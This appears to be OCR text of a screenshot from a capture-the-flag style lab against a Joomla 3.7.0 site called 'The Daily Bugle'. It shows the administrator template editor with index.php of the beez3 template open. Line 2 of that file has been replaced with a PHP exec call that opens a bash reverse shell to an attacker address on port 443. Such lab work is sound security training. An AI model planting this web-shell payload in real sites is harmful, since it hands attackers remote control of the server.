 10.10.32.232/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA%3D%3D
10
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help The Daily Bugl...
Templates: Customise (Beez3) Joomla!®
Save 3 Save & Close Copy Template Template Preview 4 Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php 1
jsstrings.php
Press F10 to toggle Full Screen editing.
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.2.11.100/443 0>&1'"); 2
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.beez3
6  *
7  * @copyright   Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
8  * @license     GNU General Public License version 2 or later; see LICENSE.txt
9  */
10
11 // No direct access.
12 defined('_JEXEC') or die;
13
14 /** @var JDocumentHtml $this */
15
16 JLoader::import('joomla.filesystem.file');
17
18 // Check modules
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.7.0 — © 2023 The Daily Bugle